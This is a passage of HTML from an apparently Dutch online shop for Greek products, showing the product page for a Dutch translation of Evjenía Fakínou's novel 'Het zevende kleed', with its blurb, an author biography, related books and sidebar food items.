		<li id="menu-item-2891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2891"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/diepvriesproducten/">diepvriesproducten</a></li>
		<li id="menu-item-844" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-844"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/koffie-thee/">koffie &amp; thee</a></li>
	</ul>
</li>
	<li id="menu-item-101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-101"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/">Griekse wijnen</a>
	<ul class="sub-menu">
		<li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-102"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/rode-wijnen/">rode wijnen</a></li>
		<li id="menu-item-103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current_page_parent menu-item-103"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/witte-wijnen/">witte wijnen</a></li>
		<li id="menu-item-104" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-104"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/rose-wijnen/">rosé wijnen</a></li>
		<li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-109"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/champenoise/">champenoise</a></li>
		<li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-106"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/retsina/">Retsina</a></li>
		<li id="menu-item-105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-105"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/imiglikos/">Imiglykos (half zoet)</a></li>
		<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-108"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/dessertwijnen/">dessertwijnen</a></li>
	</ul>
</li>
	<li id="menu-item-3288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3288"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/">Griekse zoetwaren</a>
	<ul class="sub-menu">
		<li id="menu-item-3289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3289"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/loukoumi-halva/">loukoumi &amp; halva</a></li>
		<li id="menu-item-3290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3290"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/zuidvruchten/">zuidvruchten</a></li>
		<li id="menu-item-3291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3291"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/chocolades/">chocolades</a></li>
		<li id="menu-item-3292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3292"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/koekjes/">koekjes &amp; cakes</a></li>
		<li id="menu-item-3293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3293"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/honing/">honing</a></li>
		<li id="menu-item-3294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3294"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/marmelade-jam-gelei/">marmelade, jam &amp; gelei</a></li>
	</ul>
</li>
	<li id="menu-item-3295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3295"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-olijfolie/">Griekse olijfolie</a>
	<ul class="sub-menu">
		<li id="menu-item-3296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3296"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-olijfolie/olijfolie-kreta/">olie van Kreta</a></li>
		<li id="menu-item-3298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3298"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-olijfolie/kalamata-olijfolie/">olie van Kalamata</a></li>
		<li id="menu-item-3297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3297"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-olijfolie/diverse-olijfolie/">Diverse olie</a></li>
	</ul>
</li>
	<li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3299"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/">Grieks gedistilleerd</a>
	<ul class="sub-menu">
		<li id="menu-item-3300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3300"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/ouzo/">Ouzo</a></li>
		<li id="menu-item-3301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3301"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/metaxa/">Metaxa</a></li>
		<li id="menu-item-3302" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3302"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/rakis/">raki&#8217;s</a></li>
		<li id="menu-item-3303" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3303"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/likeuren/">likeuren</a></li>
	</ul>
</li>
	<li id="menu-item-3304" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3304"><a href="https://www.degrieksewinkel.nl/product-categorie/bier/">Grieks bier</a></li>
	<li id="menu-item-3034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3034"><a href="https://www.degrieksewinkel.nl/alle-aanbiedingen-van-de-griekse-winkel/">Griekse aanbiedingen</a></li>
	<li id="menu-item-205184" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-205184"><a href="https://www.degrieksewinkel.nl/product-categorie/cosmetica/">Cosmetica</a></li>
	<li id="menu-item-3305" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3305"><a href="https://www.degrieksewinkel.nl/product-categorie/to-pantopolio/">to pantopolío</a></li>
	<li id="menu-item-3307" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3307"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/">Griekse pakketten</a>
	<ul class="sub-menu">
		<li id="menu-item-3308" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3308"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/750-1500/">€ 7,50 &#8211; € 15</a></li>
		<li id="menu-item-3309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3309"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/1500-2500/">€ 15 &#8211; € 25</a></li>
		<li id="menu-item-3310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3310"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/2500-3500/">€ 25 &#8211; € 35</a></li>
		<li id="menu-item-3311" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3311"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/3500-6000/">€ 35 &#8211; € 60</a></li>
	</ul>
</li>
	<li id="menu-item-3312" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-3312"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/">Kunst &amp; Boeken</a>
	<ul class="sub-menu">
		<li id="menu-item-4531" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4531"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/griekse-kookboeken/">Griekse Kookboeken</a></li>
		<li id="menu-item-3313" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-3313"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/grieks-proza/">Grieks Proza</a></li>
		<li id="menu-item-3314" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3314"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/griekse-poezie/">Griekse Poëzie</a></li>
		<li id="menu-item-204340" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-204340"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/griekse-iconen/">Griekse Iconen</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3282"><a href="https://www.degrieksewinkel.nl/winkelmand/">Winkelmand</a>
<ul class="sub-menu">
	<li id="menu-item-3285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3285"><a href="https://www.degrieksewinkel.nl/afrekenen/">Afrekenen</a></li>
	<li id="menu-item-3286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3286"><a href="https://www.degrieksewinkel.nl/mijn-account/">Mijn account</a></li>
</ul>
</li>
<li id="menu-item-3537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3537"><a href="https://www.degrieksewinkel.nl/de-griekse-groothandel/">Voor ondernemers</a></li>
<li id="menu-item-205915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205915"><a href="https://www.degrieksewinkel.nl/category/recepten/">recepten</a></li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Selecteer een pagina</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://www.degrieksewinkel.nl/">
					<input type="search" class="et-search-field" placeholder="Zoek &hellip;" value="" name="s" title="Zoek naar:"/>					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
	
		<div id="main-content">
			<div class="container">
				<div id="content-area" class="clearfix">
					<div id="left-area"><nav class="woocommerce-breadcrumb"><a href="https://www.degrieksewinkel.nl">Home</a>&nbsp;&#47;&nbsp;<a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/">Kunst &amp; Boeken</a>&nbsp;&#47;&nbsp;<a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/grieks-proza/">Grieks Proza</a>&nbsp;&#47;&nbsp;Grieks Proza 07</nav>
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-2070" class="product type-product post-2070 status-publish first instock product_cat-grieks-proza has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="clearfix"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/proza07.png?resize=100%2C100&#038;ssl=1" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/proza07.png?fit=510%2C510&#038;ssl=1"><img width="500" height="500" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/proza07.png?fit=500%2C500&amp;ssl=1" class="wp-post-image" alt="" title="proza07" data-caption="" data-src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/proza07.png?fit=510%2C510&#038;ssl=1" data-large_image="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/proza07.png?fit=510%2C510&#038;ssl=1" data-large_image_width="510" data-large_image_height="510" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/proza07.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/proza07.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/proza07.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/proza07.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/proza07.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/proza07.png?resize=480%2C480&amp;ssl=1 480w" sizes="(max-width: 500px) 100vw, 500px"/></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Grieks Proza 07</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;13,50</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p><strong>Evjenía Fakínou, <em>Het zevende kleed</em> </strong><br/>
roman; vertaling Hero Hokwerda, 1996, ISBN 90 5693 004 4, 81 p.</p>
</div>

	
	<form class="cart" action="https://www.degrieksewinkel.nl/product/grieks-proza-07/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<label class="screen-reader-text" for="quantity_6972b6e5713f3">Grieks Proza 07 quantity</label>
		<input type="number" id="quantity_6972b6e5713f3" class="input-text qty text" step="1" min="1" max="" name="quantity" value="1" title="Qty" size="4" placeholder="" inputmode="numeric" autocomplete="off"/>
			</div>
	
		<button type="submit" name="add-to-cart" value="2070" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/grieks-proza/" rel="tag">Grieks Proza</a></span>
	
	
</div>
	</div>

	</div><!-- #end wrapper -->
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p><em>Wat is het zevende kleed?</em></p>
<p><em>En wanneer het wegraakt, waarom komt dan een gezin in moeilijkheden, een dorp, een heel land?</em></p>
<p><em>Drie vrouwen weten het en spreken erover.</em></p>
<p><em>Een oude vrouw, uit Klein-Azië nog, van bijna mythische dimensies, gekweld door het leven en door de Grieken van Griekenland, maar die de geschiedenis op haar schouders blijft torsen.</em></p>
<p><em>Een dochter die zich gedwongen ziet — omdat het ‘nu eenmaal zo hoort’ — een weg te gaan die zij niet wil.</em></p>
<p><em>Een kleindochter die ‘met haar oren klappert’, ‘er met de pet niet bijkan’, ‘er steil van achterover slaat’, ‘erop flipt’ en die opgaat in het luchtledige van Athene.</em></p>
<p><em>Een moord. Een loutering. Een heugenis aan een antieke tragedie. Een boom.</em></p>
<p><em>En het levende kleed, dat weg is. Een schakel in een keten, voor altijd verloren.</em></p>
<p><em></em>Evjenía Fakínou werd in 1945 geboren in Alexandrië. Na een studie grafische kunsten en een gidsenopleiding in Athene was ze tot 1974 werkzaam als gids.</p>
<p>Vervolgens leerde ze in Belgrado de kunst van het poppenspeltheater; in 1976 richtte ze het eerste poppenspeltheater in Athene op, waarmee ze vijf jaar zou blijven werken. In 1977 verscheen haar eerste kinderboek, het begin van een lange reeks.</p>
<p>In 1982 verscheen ook haar eerste ‘gewone’ roman, <em>Astradení</em>, over een klein eilandmeisje dat met haar familie in de stad Athene terechtkomt. Intussen zijn er in totaal zes romans van Fakínou verschenen, die alle veel succes hadden in Griekenland en nog steeds herdruk op herdruk beleven.</p>
<p>In Fakinou’s romans ontmoeten we steeds weer de tegenstelling grote stad-platteland, het moderne tegenover het traditionele leven, de onderdrukking van de persoonlijkheid, de zoektocht naar een identiteit, naar de verloren droom — in het bijzonder van de vrouw.</p>
<p><em>Het zevende kleed</em> (1983) is haar tweede roman; haar derde roman, <em>De grote groene</em> (1987), is in 1995 in het Nederlands verschenen (zie <a title="Grieks Proza 4" href="http://tagrammata.nl/boeken/?page_id=139">Grieks Proza 4</a>). [Voor een latere roman van Fakínou, <em>Meropi was het voorwendsel </em>(1994), zie <a title="Grieks Proza 13" href="http://tagrammata.nl/boeken/?page_id=137">Grieks Proza 13</a>.]</p>
<p>Haar man, Michalis Fakínos, is eveneens een bekend prozaschrijver.</p>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-3">

			
					<li class="product type-product post-2109 status-publish first instock product_cat-grieks-proza has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.degrieksewinkel.nl/product/grieks-proza-27/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/proza27.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/proza27.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/proza27.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/proza27.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/proza27.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/proza27.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/proza27.png?resize=480%2C480&amp;ssl=1 480w" sizes="(max-width: 400px) 100vw, 400px"/><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Grieks Proza 27</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;19,50</bdi></span></span>
</a><a href="?add-to-cart=2109" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2109" data-product_sku="" aria-label="Add &ldquo;Grieks Proza 27&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
					<li class="product type-product post-2088 status-publish instock product_cat-grieks-proza has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.degrieksewinkel.nl/product/grieks-proza-16/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/proza16.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/proza16.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/proza16.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/proza16.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/proza16.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/proza16.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/proza16.png?resize=480%2C480&amp;ssl=1 480w" sizes="(max-width: 400px) 100vw, 400px"/><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Grieks Proza 16</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;13,50</bdi></span></span>
</a><a href="?add-to-cart=2088" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2088" data-product_sku="" aria-label="Add &ldquo;Grieks Proza 16&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
					<li class="product type-product post-2093 status-publish last instock product_cat-grieks-proza has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.degrieksewinkel.nl/product/grieks-proza-19/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/proza19.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/proza19.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/proza19.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/proza19.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/proza19.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/proza19.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/proza19.png?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Grieks Proza 19</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;25,00</bdi></span></span>
</a><a href="?add-to-cart=2093" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2093" data-product_sku="" aria-label="Add &ldquo;Grieks Proza 19&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
		</ul>

	</section>
	</div>


		
	</div> <!-- #left-area -->	<div id="sidebar">
		<div id="search-2" class="et_pb_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.degrieksewinkel.nl/">
				<div>
					<label class="screen-reader-text" for="s">Zoeken naar:</label>
					<input type="text" value="" name="s" id="s"/>
					<input type="submit" id="searchsubmit" value="Zoeken"/>
				</div>
			</form></div> <!-- end .et_pb_widget --><div id="woocommerce_products-3" class="et_pb_widget woocommerce widget_products"><ul class="product_list_widget"><li>
	
	<a href="https://www.degrieksewinkel.nl/product/koum-quat-vruchten-in-siroop-400gr/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/kumquatconfiture.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/kumquatconfiture.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/kumquatconfiture.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/kumquatconfiture.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/kumquatconfiture.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/kumquatconfiture.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/kumquatconfiture.png?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Koum Quat vruchten in siroop 400&nbsp;gr</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;4,60</bdi></span>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/kritsinia-polispora/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/05/Kritsinia-Tsatsakis.jpg?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/05/Kritsinia-Tsatsakis.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/05/Kritsinia-Tsatsakis.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/05/Kritsinia-Tsatsakis.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/05/Kritsinia-Tsatsakis.jpg?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/05/Kritsinia-Tsatsakis.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/05/Kritsinia-Tsatsakis.jpg?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Kritsinia met zonnebloem pitten</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;4,25</bdi></span>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/homericon-liquer-masticha-05-lit/">
		<img width="330" height="330" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2018/05/stoupakismastiha500ml.jpg?resize=330%2C330&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2018/05/stoupakismastiha500ml.jpg?w=330&amp;ssl=1 330w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2018/05/stoupakismastiha500ml.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2018/05/stoupakismastiha500ml.jpg?resize=150%2C150&amp;ssl=1 150w" sizes="auto, (max-width: 330px) 100vw, 330px"/>		<span class="product-title">Homericon likeur masticha 0,5 lit</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;16,50</bdi></span>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/smari-pijmboom-en-tijmhoning-kreta-70-gr/">
		<img width="348" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2020/07/smari_2-remove.png?resize=348%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy"/>		<span class="product-title">Smari- Pijmboom- en tijmhoning Kreta 70 gr</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;2,75</bdi></span>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/deux-dieux-2013/">
		<img width="209" height="241" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2020/04/krasi.jpg?resize=209%2C241&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy"/>		<span class="product-title">Deux Dieux Aivalis</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;32,95</bdi></span>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/merenda-griekse-hazelnootpasta-250-gr/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/merenda.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/merenda.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/merenda.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/merenda.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/merenda.png?resize=500%2C501&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/merenda.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/merenda.png?resize=480%2C481&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Merenda Griekse hazelnootpasta 360&nbsp;gr</span>
	</a>

				
